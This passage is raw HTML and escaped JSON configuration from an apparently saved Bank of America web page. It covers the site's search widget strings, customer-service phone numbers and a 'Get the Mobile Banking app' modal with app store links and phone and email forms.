Support&quot;,&quot;noResultsHelpBridge&quot;:&quot; or &quot;,&quot;noResultsContactUs&quot;:&quot;you can Contact Us.&quot;,&quot;outageIntro&quot;:&quot;Search unavailable. Please try again later.&quot;,&quot;outagePageIntro&quot;:&quot;Search unavailable&quot;,&quot;outageApology&quot;:&quot;In the meantime, you can visit our &quot;,&quot;outagePageApology&quot;:&quot;Please try again later. In the meantime, you can visit our &quot;,&quot;outageAuthHelpIntro&quot;:&quot;You can find more information in the&quot;,&quot;outageAuthHelpSupport&quot;:&quot;Help &amp; Support&quot;,&quot;outageAuthHelpBridge&quot;:&quot; section or you can &quot;,&quot;outageAuthContact&quot;:&quot;Contact Us.&quot;,&quot;outageUnauthIntro&quot;:&quot;You can find more information in&quot;,&quot;outageUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;outageUnauthBridge&quot;:&quot;page or you can&quot;,&quot;outageUnauthContact&quot;:&quot;Contact Us.&quot;,&quot;paginationLabel&quot;:&quot;Page&quot;,&quot;paginationOf&quot;:&quot;of&quot;,&quot;paginationResults&quot;:&quot;results&quot;,&quot;paginationPrevious&quot;:&quot;Previous&quot;,&quot;paginationNext&quot;:&quot;Next&quot;,&quot;qaTopResult&quot;:&quot;Top result for:&quot;,&quot;qaTopResultAlt&quot;:&quot;Top result&quot;,&quot;related&quot;:&quot;Related searches&quot;,&quot;siteSearchHeading&quot;:&quot;Results for:&quot;,&quot;siteSearchHeadingAlt&quot;:&quot;Results&quot;,&quot;fullSiteSearchHeading&quot;:&quot;All search results for &quot;,&quot;siteSearchFaqQ&quot;:&quot;Q: &quot;,&quot;siteSearchFaqQFullForm&quot;:&quot; question: &quot;,&quot;siteSearchFaqA&quot;:&quot;A: &quot;,&quot;siteSearchFaqAFullForm&quot;:&quot; answer: &quot;,&quot;siteSearchShowFull&quot;:&quot;Show more&quot;,&quot;siteSearchHideFull&quot;:&quot;Show less&quot;,&quot;throbber&quot;:&quot;Loading&quot;,&quot;typeAheadSuggested&quot;:&quot;Suggested searches&quot;,&quot;typeAheadClear&quot;:&quot;clear&quot;,&quot;typeAheadFromHistory&quot;:&quot;from search history.&quot;,&quot;inputLabel&quot;:&quot;Search Term&quot;,&quot;inputSuggestedSearchAvailable&quot;:&quot;Auto Populated Suggested searches are available.&quot;,&quot;noResultsUnauthHelpIntro&quot;:&quot;Check out our&quot;,&quot;noResultsUnauthFaqs&quot;:&quot;FAQs&quot;,&quot;noResultsUnauthHelpBridge&quot;:&quot;page or you can&quot;,&quot;noResultsUnauthHelpContactUs&quot;:&quot;Contact Us&quot;,&quot;fullSearchLinkRedundantQuestion&quot;:&quot;Not what you're looking for?&quot;,&quot;fullSearchLinkResults&quot;:&quot;View all search results&quot;,&quot;faqHighlightMore&quot;:&quot;about this topic&quot;,&quot;otherResults&quot;:&quot;Other search results&quot;,&quot;authenticatedLinkMessage&quot;:&quot;Log in required&quot;,&quot;emptySearchSuggested&quot;:&quot;Suggested searches:&quot;,&quot;verbShow&quot;:&quot;Show&quot;,&quot;verbHide&quot;:&quot;Hide&quot;,&quot;nounMore&quot;:&quot;more&quot;,&quot;nounLess&quot;:&quot;less&quot;,&quot;nounAccount&quot;:&quot;full account number&quot;,&quot;nounAccountPlural&quot;:&quot;full account numbers&quot;,&quot;nounFootnote&quot;:&quot;footnote&quot;,&quot;tableAccountsSummary&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableAccountsHeadingName&quot;:&quot;Account Name&quot;,&quot;tableAccountsHeadingNumber&quot;:&quot;Account Number&quot;,&quot;tableAmountsSummary&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableAmountsHeadingAccount&quot;:&quot;Account Number&quot;,&quot;tableAmountsHeadingBalance&quot;:&quot;Account Balance&quot;,&quot;tableRoutingSummary&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;tableRoutingHeadingAccountList&quot;:&quot;The routing numbers in this table apply to the following accounts:&quot;,&quot;tableRoutingHeadingType&quot;:&quot;Type of Routing Number&quot;,&quot;tableRoutingHeadingValue&quot;:&quot;Routing Number&quot;,&quot;tableRoutingLabelPaper&quot;:&quot;Paper (for ordering checks)&quot;,&quot;tableRoutingLabelElectronic&quot;:&quot;Electronic (for Direct Deposit and Automatic Payments)&quot;,&quot;tableRoutingLabelWire&quot;:&quot;Wire (for Wire Transfer)&quot;,&quot;tableSummaryAccounts&quot;:&quot;A tabular listing of your account numbers.&quot;,&quot;tableSummaryAmounts&quot;:&quot;A tabular listing of your current balances.&quot;,&quot;tableSummaryRouting&quot;:&quot;A tabular listing of useful bank-related routing numbers.&quot;,&quot;beginLayer&quot;:&quot;Beginning of layer&quot;},&quot;phoneNumbers&quot;:{&quot;orderPersonalChecks&quot;:&quot;1.800.652.1111&quot;,&quot;orderBusinessChecks&quot;:&quot;1.800.234.6147&quot;,&quot;closeCheckingSavingsAccount&quot;:&quot;1.800.432.1000&quot;,&quot;closeCreditCardAccount&quot;:&quot;1.800.732.9194&quot;,&quot;closeIraCdAccount&quot;:&quot;1.888.827.1812&quot;,&quot;updateContactInfo&quot;:&quot;1.800.432.1000&quot;},&quot;settings&quot;:{&quot;autocompleteItemLimit&quot;:5,&quot;authcompleteHistoryItemLimit&quot;:2,&quot;suggestedSearchLimit&quot;:4,&quot;searchItemLimitInline&quot;:10,&quot;searchAnswerDisplayLimitWithManagedCard&quot;:2,&quot;searchAnswerLineLimit&quot;:3},&quot;searchData&quot;:{&quot;searchInputProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;all&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;&quot;,&quot;adaText&quot;:&quot;Search&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;Search&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;lg&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchLg&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query&quot;,&quot;name&quot;:&quot;nav-search-query&quot;,&quot;placeholder&quot;:&quot;&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}},&quot;md&quot;:{&quot;label&quot;:{&quot;text&quot;:&quot;Search&quot;,&quot;adaText&quot;:&quot;How can we help you?&quot;,&quot;id&quot;:&quot;searchMd&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;name&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;nav-search-query-md&quot;,&quot;name&quot;:&quot;nav-search-query-md&quot;,&quot;placeholder&quot;:&quot;How can we help you?&quot;,&quot;maxlength&quot;:99,&quot;autocomplete&quot;:&quot;off&quot;,&quot;firstClick&quot;:true,&quot;aria-autocomplete&quot;:&quot;list&quot;,&quot;aria-controls&quot;:&quot;globalHeaderSearchList&quot;,&quot;aria-activedescendant&quot;:&quot;&quot;,&quot;aria-expanded&quot;:false}}}},&quot;searchButtonProperties&quot;:{&quot;authConsumerAO&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;all&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;aria-label&quot;:&quot;search icon&quot;,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;lg&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;label&quot;:&quot;Search&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button&quot;,&quot;name&quot;:&quot;global-search-button&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;&quot;},&quot;md&quot;:{&quot;icon&quot;:&quot;search&quot;,&quot;classes&quot;:[&quot;submit track-me spa-global-search-btn&quot;],&quot;attributes&quot;:{&quot;id&quot;:&quot;global-search-button-md&quot;,&quot;firstClick&quot;:true,&quot;aria-expanded&quot;:false,&quot;data-bactmln&quot;:&quot;global-search-button-md&quot;,&quot;name&quot;:&quot;global-search-button-md&quot;},&quot;role&quot;:&quot;button&quot;,&quot;adaText&quot;:&quot;Search&quot;}},&quot;autocompleteCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;Beginning of layer&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;id&quot;:&quot;global-search-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;}},&quot;resultsCardsSettings&quot;:{&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;&quot;,&quot;layerStartADA&quot;:&quot;&quot;,&quot;layerEndADA&quot;:&quot;End of layer&quot;,&quot;layerStartADAShowFocus&quot;:false,&quot;layerEndADAShowFocus&quot;:false,&quot;title&quot;:&quot;&quot;,&quot;id&quot;:&quot;global-search-results-flyout-wrapper&quot;,&quot;class&quot;:&quot;spa-global-search-flyout--wrapper search--wide&quot;,&quot;markup&quot;:{&quot;content&quot;:&quot;&quot;},&quot;foot&quot;:{&quot;config&quot;:{&quot;layout&quot;:&quot;inline&quot;,&quot;stackOnDesktop&quot;:false,&quot;stackOnTablet&quot;:true,&quot;stackOnMobile&quot;:true},&quot;data&quot;:[{&quot;class&quot;:&quot;spa-global-search-result-view--all&quot;,&quot;elementType&quot;:&quot;a&quot;,&quot;id&quot;:&quot;viewAllSearchresults&quot;,&quot;content&quot;:&quot;View all search results&quot;,&quot;ariaLabel&quot;:&quot;View all search results&quot;}]}},&quot;resultsSpinner&quot;:{&quot;cancelDisabled&quot;:true,&quot;retryDisabled&quot;:true,&quot;removeSpinnerShadow&quot;:true},&quot;pagination&quot;:{&quot;style&quot;:&quot;advanced&quot;,&quot;align&quot;:&quot;left&quot;,&quot;size&quot;:10,&quot;allowPageSizeChange&quot;:false}}},&quot;jcr&quot;:&quot;copy/widget/global-search/en/global-search.json&quot;}}"></div><div id="getAppModalModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global.modules/get-app-modal-module" data-init="GetAppModalModule" data-module-parameters="{&quot;bypassInterstitalDesktop&quot;:false}" class="get-app-modal-module-class-v-1-1-19 get-app-modal-module" data-module="global-get-app-modal-module" data-version="1.1.19" data-options="{&quot;bypassInterstitalDesktop&quot;:false,&quot;data1&quot;:{&quot;devices&quot;:[{&quot;label&quot;:&quot;iPhone&quot;,&quot;id&quot;:&quot;iphone-get-app&quot;,&quot;deviceType&quot;:&quot;iPhone&quot;,&quot;action&quot;:&quot;sms&quot;,&quot;downloadSection&quot;:{&quot;header&quot;:&quot;Get it on the App Store&quot;,&quot;appStoreImage&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-get-app-modal-Download_on_the_App_Store_Badge_US-UK_RGB_blk_092917-CSXd8fd3663.svg&quot;,&quot;appStoreImageAlt&quot;:&quot;Download the Bank of America App&quot;,&quot;appStoreUrl&quot;:&quot;https://itunes.apple.com/us/app/bank-america-mobile-banking/id284847138?mt=8'&quot;,&quot;disclaimer&quot;:&quot;Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their policies.&quot;},&quot;contactSection&quot;:{&quot;header&quot;:&quot;Or we can text a download link directly to your phone&quot;,&quot;disclaimer&quot;:&quot;By providing your mobile number you are consenting to receive a text message. Text message fees may apply from your carrier. Text messages may be transmitted automatically.&quot;,&quot;placeholder&quot;:&quot;Your iPhone phone number&quot;,&quot;validationError&quot;:&quot;Please enter a valid 10-digit phone number&quot;},&quot;phoneNumberField&quot;:{&quot;required&quot;:true,&quot;label&quot;:{&quot;text&quot;:&quot;Phone Number&quot;,&quot;adaText&quot;:&quot;In 999-999-9999 Format&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;phone&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;phoneNumberFieldiPhone&quot;,&quot;name&quot;:&quot;phoneNumberField&quot;,&quot;class&quot;:&quot;js-phoneNumberField&quot;,&quot;autocomplete&quot;:&quot;off&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;phone&quot;:{&quot;parameters&quot;:[&quot;us&quot;]}}}},&quot;deviceDisclaimer&quot;:&quot;Apple, the Apple logo, iPhone, iPad, Apple Watch and Touch ID are trademarks of Apple Inc., registered in the U.S. and other countries. App Store is a service mark of Apple Inc.&quot;},{&quot;label&quot;:&quot;iPad&quot;,&quot;id&quot;:&quot;ipad-get-app&quot;,&quot;action&quot;:&quot;email&quot;,&quot;deviceType&quot;:&quot;iPad&quot;,&quot;downloadSection&quot;:{&quot;header&quot;:&quot;Get it on the App Store&quot;,&quot;appStoreImage&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-get-app-modal-Download_on_the_App_Store_Badge_US-UK_RGB_blk_092917-CSXd8fd3663.svg&quot;,&quot;appStoreImageAlt&quot;:&quot;Download the Bank of America App&quot;,&quot;appStoreUrl&quot;:&quot;https://itunes.apple.com/us/app/bank-of-america-mobile-banking/id284847138?mt=8&quot;,&quot;disclaimer&quot;:&quot;Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their policies.&quot;},&quot;contactSection&quot;:{&quot;header&quot;:&quot;Or we can send you a link by email&quot;,&quot;placeholder&quot;:&quot;Enter your email address&quot;,&quot;validationError&quot;:&quot;Please enter a valid email address&quot;},&quot;emailAddressField&quot;:{&quot;required&quot;:true,&quot;label&quot;:{&quot;text&quot;:&quot;Email Address&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;email&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;emailAddressFieldIpad&quot;,&quot;name&quot;:&quot;emailAddressField&quot;,&quot;class&quot;:&quot;js-emailAddressField&quot;,&quot;data-error-msg&quot;:&quot;Please provide a valid email address&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;email&quot;:{&quot;parameters&quot;:[]}}}},&quot;deviceDisclaimer&quot;:&quot;Apple, the Apple logo, iPhone, iPad, Apple Watch and Touch ID are trademarks of Apple Inc., registered in the U.S. and other countries. App Store is a service mark of Apple Inc.&quot;},{&quot;label&quot;:&quot;Android&quot;,&quot;id&quot;:&quot;android-get-app&quot;,&quot;deviceType&quot;:&quot;Android&quot;,&quot;action&quot;:&quot;sms&quot;,&quot;downloadSection&quot;:{&quot;header&quot;:&quot;Get it on Google Play&quot;,&quot;appStoreImage&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-get-app-modal-google-play-badge-CSX89f9024.svg&quot;,&quot;appStoreImageAlt&quot;:&quot;Download the Bank of America App&quot;,&quot;appStoreUrl&quot;:&quot;https://play.google.com/store/apps/details?id=com.infonow.bofa&quot;,&quot;disclaimer&quot;:&quot;Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their policies.&quot;},&quot;contactSection&quot;:{&quot;header&quot;:&quot;Or we can text a download link directly to your phone&quot;,&quot;disclaimer&quot;:&quot;By providing your mobile number you are consenting to receive a text message. Text message fees may apply from your carrier. Text messages may be transmitted automatically.&quot;,&quot;placeholder&quot;:&quot;Enter your mobile phone number&quot;,&quot;validationError&quot;:&quot;Please enter a phone number&quot;},&quot;phoneNumberField&quot;:{&quot;required&quot;:true,&quot;label&quot;:{&quot;text&quot;:&quot;Phone Number&quot;,&quot;adaText&quot;:&quot;In 999-999-9999 Format&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;phone&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;phoneNumberFieldAndroid&quot;,&quot;name&quot;:&quot;phoneNumberField&quot;,&quot;class&quot;:&quot;js-phoneNumberField&quot;,&quot;autocomplete&quot;:&quot;off&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;phone&quot;:{&quot;parameters&quot;:[&quot;us&quot;]}}}},&quot;deviceDisclaimer&quot;:&quot;Android is a trademark of Google Inc. Samsung is a registered trademark of Samsung Electronics Co., Ltd.&quot;},{&quot;label&quot;:&quot;Other&quot;,&quot;id&quot;:&quot;other-get-app&quot;,&quot;action&quot;:&quot;none&quot;,&quot;downloadSection&quot;:{&quot;header&quot;:&quot;Our mobile app isn't available for all devices &quot;,&quot;disclaimer&quot;:&quot;If you don't see an app for your device, you may still be able to access our mobile website by typing bankofamerica.com in your mobile web browser.&quot;,&quot;learnMoreLink&quot;:&quot;/online-banking/iphone-banking-app.go&quot;,&quot;learnMoreLinkText&quot;:&quot;Learn more about mobile banking options and supported devices&quot;}}],&quot;heading&quot;:&quot;Get the Mobile Banking app&quot;,&quot;closeAdaTextSpacer&quot;:&quot;close Modal: &quot;,&quot;interstitial&quot;:{&quot;header&quot;:&quot;Get the mobile banking app&quot;,&quot;content&quot;:&quot;Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their polices.&quot;,&quot;continueLabel&quot;:&quot;Continue&quot;,&quot;cancelLabel&quot;:&quot;Go back to Bank of America&quot;},&quot;success&quot;:{&quot;icon&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-get-app-modal-ico_approved-CSX287a7a41.svg&quot;,&quot;header&quot;:&quot;We've sent you a download link&quot;,&quot;emailContent&quot;:&quot;We sent an email with the download link to &lt;span class=\&quot;destination\&quot;&gt;&lt;/span&gt;&quot;,&quot;textContent&quot;:&quot;We sent a text message with the download link to &lt;span class=\&quot;destination\&quot;&gt;&lt;/span&gt;&quot;},&quot;error&quot;:{&quot;icon&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-global-get-app-modal-ico_error-CSX5e531926.svg&quot;,&quot;header&quot;:&quot;We couldn't send the link&quot;,&quot;content&quot;:&quot;We're sorry we weren't able to send you the download link. Please try again, or use your mobile device to get the app from its app store.&quot;},&quot;buttons&quot;:{&quot;chooseDevice&quot;:&quot;Go&quot;,&quot;submitContact&quot;:&quot;Send&quot;,&quot;success&quot;:&quot;OK&quot;,&quot;error&quot;:&quot;OK&quot;,&quot;interstitialContinue&quot;:&quot;Continue&quot;,&quot;interstitialBack&quot;:&quot;Go back to Bank of America&quot;},&quot;deviceField&quot;:{&quot;required&quot;:true,&quot;label&quot;:{&quot;text&quot;:&quot;Select Your Device&quot;},&quot;select&quot;:{&quot;attrs&quot;:{&quot;id&quot;:&quot;getAppDeviceSelect&quot;,&quot;name&quot;:&quot;getAppDeviceSelect&quot;,&quot;noEmptyOption&quot;:true},&quot;options&quot;:[{&quot;text&quot;:&quot;iPhone&quot;,&quot;value&quot;:&quot;iphone-get-app&quot;},{&quot;text&quot;:&quot;iPad&quot;,&quot;value&quot;:&quot;ipad-get-app&quot;},{&quot;text&quot;:&quot;Android&quot;,&quot;value&quot;:&quot;android-get-app&quot;},{&quot;text&quot;:&quot;Other&quot;,&quot;value&quot;:&quot;other-get-app&quot;}]}},&quot;phoneNumberField&quot;:{&quot;required&quot;:true,&quot;label&quot;:{&quot;text&quot;:&quot;Phone Number&quot;,&quot;adaText&quot;:&quot;In 999-999-9999 Format&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;phone&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;phoneNumberField&quot;,&quot;name&quot;:&quot;phoneNumberField&quot;,&quot;autocomplete&quot;:&quot;off&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;phone&quot;:{&quot;parameters&quot;:[&quot;us&quot;]}}}},&quot;emailAddressField&quot;:{&quot;required&quot;:true,&quot;label&quot;:{&quot;text&quot;:&quot;Email Address&quot;},&quot;input&quot;:{&quot;format&quot;:&quot;email&quot;,&quot;attrs&quot;:{&quot;id&quot;:&quot;emailAddressField&quot;,&quot;name&quot;:&quot;emailAddressField&quot;,&quot;data-error-msg&quot;:&quot;Please provide a valid email address&quot;}},&quot;validationRules&quot;:{&quot;change&quot;:{&quot;email&quot;:{&quot;parameters&quot;:[]}}}},&quot;jcr&quot;:&quot;copy/global/en/get-app-modal/global-getappmodal.json&quot;}}"><div id="globalGetAppModalContent" class="hide" data-options="{&quot;type&quot;:&quot;modal&quot;}" data-modal-close-txt="{&quot;default&quot;: &quot;close Modal:  Get the Mobile Banking app&quot;, &quot;device&quot;: &quot;close Modal:  Get the mobile banking app&quot;}"><div id="modal-title-get-app" class="row"><div class="column"><h4 class="title" data-font="cnx-regular">Get the Mobile Banking app</h4></div></div><div class="content"><form id="getAppDeviceForm" name="getAppDeviceForm" autocomplete="off" novalidate=""><div class="row spa-input-btn-group"><div class="column medium-6"><div class="spa-input spa-input-box spa-dropdown spa-input--sparta2"><label class="spa-input-label" for="getAppDeviceSelect">Select Your Device<span class="spa-input-label--asterisk">&nbsp;*</span><span class="ada-hidden"></span></label> <select id="getAppDeviceSelect" name="getAppDeviceSelect" noemptyoption="true" autocomplete="off" class="spa-input-select" value="" data-val="" required="" aria-required="true" aria-invalid="false" aria-describedby="getAppDeviceSelect_errorMessage"><option value="iphone-get-app">iPhone</option><option value="ipad-get-app">iPad</option><option value="android-get-app">Android</option><option value="other-get-app">Other</option></select><p class="spa-input-hint" id="getAppDeviceSelect-hint-text"></p><div class="spa-input-error-message spa-icon--error" id="getAppDeviceSelect_errorMessage" aria-hidden="true"></div></div></div><div class="column medium-6 form-action spa-input-btn-column"><button class="spa-btn spa-btn--medium spa-btn--primary" id="appChoiceSubmit" role="button" type="submit">Go</button></div></div></form><section id="iphone-get-app"><div class="row"><div class="column"><h5 data-font="cnx-regular">Get it on the App Store</h5><a href="https://itunes.apple.com/us/app/bank-america-mobile-banking/id284847138?mt=8%27" class="app-store-download-link" id="appStoreDownloadLinkiPhone"><img class="app-store-image" src="./assets/assets-images-global-get-app-modal-Download_on_the_App_Store_Badge_US-UK_RGB_blk_092917-CSXd8fd3663.svg" alt="Download the Bank of America App" role="img"></a><p class="disclaimer">Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their policies.</p><h5 data-font="cnx-regular">Or we can text a download link directly to your phone</h5></div></div><form name="getAppDeviceForm" autocomplete="off" novalidate=""><div class="row spa-input-btn-group"><div class="column medium-6"><div class="spa-input spa-input-box spa-input--sparta2"><label class="spa-input-label" for="phoneNumberFieldiPhone">Phone Number<span class="spa-input-label--asterisk">&nbsp;*</span> <span class="ada-hidden">In 999-999-9999 Format</span></label> <input type="text" aria-describedby="phoneNumberFieldiPhone_errorMessage phoneNumberFieldiPhone-hint-text" pattern="^\d{3}-\d{3}-\d{4}$" data-mobile-input-type="text" data-default-input-type="text" data-android-input-type="tel" data-mobile-pattern="^\d{3}-\d{3}-\d{4}$" data-default-pattern="^\d{3}-\d{3}-\d{4}$" data-sparta-input-format="phone" autocomplete="off" autocorrect="off" data-sparta-input-mask="{&quot;greedy&quot;:true,&quot;placeholder&quot;:&quot;_&quot;,&quot;clearMaskOnLostFocus&quot;:true,&quot;showMaskOnHover&quot;:false,&quot;showMaskOnFocus&quot;:true,&quot;keepStatic&quot;:true,&quot;jitMasking&quot;:false,&quot;showTooltip&quot;:false,&quot;inputEventOnly&quot;:true,&quot;alias&quot;:&quot;phone&quot;,&quot;mask&quot;:&quot;999-999-9999&quot;}" class="js-phoneNumberField spa-input-text" data-gis-mask="false" inputmode="numeric" maxlength="12" id="phoneNumberFieldiPhone" name="phoneNumberField" data-validation-rules="{&quot;change&quot;:{&quot;phone&quot;:{&quot;parameters&quot;:[&quot;us&quot;]}}}" required="" aria-required="true" aria-invalid="false" data-sparta-input-format-initialized="true"><p id="phoneNumberFieldiPhone-hint-text" class="spa-input-hint"></p><div class="spa-input-error-message spa-icon--error" id="phoneNumberFieldiPhone_errorMessage" aria-hidden="true"></div></div></div><div class="column medium-6 form-action spa-input-btn-column"><button class="spa-btn spa-btn--primary spa-btn--medium choice-submit" data-action-type="sms" data-device-type="iPhone" type="submit" id="sendToDeviceBtniPhone">Send <span class="spin"></span></button></div></div><div class="row hide validation-error"><div class="column">Please enter a valid 10-digit phone number</div></div></form><div class="row"><div class="column"><p class="disclaimer contact-section">By providing your mobile number you are consenting to receive a text message. Text message fees may apply from your carrier. Text messages may be transmitted automatically.</p></div></div><div class="row"><div class="column small-collapse"><p class="disclaimer trademark-disclosure">Apple, the Apple logo, iPhone, iPad, Apple Watch and Touch ID are trademarks of Apple Inc., registered in the U.S. and other countries. App Store is a service mark of Apple Inc.</p></div></div></section><section id="ipad-get-app"><div class="row"><div class="column"><h5 data-font="cnx-regular">Get it on the App Store</h5><a href="https://itunes.apple.com/us/app/bank-of-america-mobile-banking/id284847138?mt=8" class="app-store-download-link" id="appStoreDownloadLinkiPad"><img class="app-store-image" src="./assets/assets-images-global-get-app-modal-Download_on_the_App_Store_Badge_US-UK_RGB_blk_092917-CSXd8fd3663.svg" alt="Download the Bank of America App" role="img"></a><p class="disclaimer">Before you leave our site, we want you to know your app store has its own privacy practices and level of security which may be different from ours, so please review their policies.</p><h5 data-font="cnx-regular">Or we can send you a link by email</h5></div></div><form name="getAppDeviceForm" autocomplete="off" novalidate=""><div class="row spa-input-btn-group"><div class="column medium-8"><div class="spa-input spa-input-box spa-input--sparta2"><label class="spa-input-label" for="emailAddressField">Email Address<span class="spa-input-label--asterisk">&nbsp;*</span> <span class="ada-hidden"></span></label> <input type="email" aria-describedby="emailAddressField_errorMessage emailAddressField-hint-text" data-mobile-input-type="email" data-default-input-type="email" data-android-input-type="email" data-mobile-pattern="" data-default-pattern="" data-sparta-input-format="email" autocorrect="off" autocapitalize="off" autocomplete="off" class="spa-input-text" data-gis-mask="false" id="emailAddressField" name="emailAddressField" data-error-msg="Please provide a valid email address" data-sparta-input-mask="{&quot;greedy&quot;:true,&quot;placeholder&quot;:&quot;&quot;,&quot;clearMaskOnLostFocus&quot;:true,&quot;showMaskOnHover&quot;:false,&quot;showMaskOnFocus&quot;:true,&quot;keepStatic&quot;:true,&quot;jitMasking&quot;:true,&quot;showTooltip&quot;:false,&quot;inputEventOnly&quot;:true}" data-validation-rules="{&quot;change&quot;:{&quot;email&quot;:{&quot;parameters&quot;:[]}}}" required="" aria-required="true" aria-invalid="false"><p id="emailAddressField-hint-text" class="spa-input-hint"></p><div class="spa-input-error-message spa-icon--error" id="emailAddressField_errorMessage" aria-hidden="true"></div></div></div><div class="column medium-4 form-action spa-input-btn-column"><button class="spa-btn spa-btn--primary spa-btn--medium choice-submit" data-action-type="email" data-device-type="iPad" type="submit" id="sendToDeviceBtniPad">Send <span class="spin"></span></button></div></div><div class="row hide validation-error"><div class="column">Please enter a valid email address</div></div></form><div class="row"><div class="column small-collapse"><p class="disclaimer trademark-disclosure">Apple, the Apple logo, iPhone, iPad, Apple Watch and Touch ID are trademarks of Apple Inc., registered in the U.S. and other countries. App Store is a service mark of Apple Inc.</p></div></div></section><section id="android-get-app"><div class="row"><div class="column"><h5 data-font="cnx-regular">Get it on Google Play</h5><a href="https://play.google.com/store/apps/details?id=com.infonow.bofa" class="app-store-download-link" id="appStoreDownloadLinkAndroid"><img class="app-store-image" 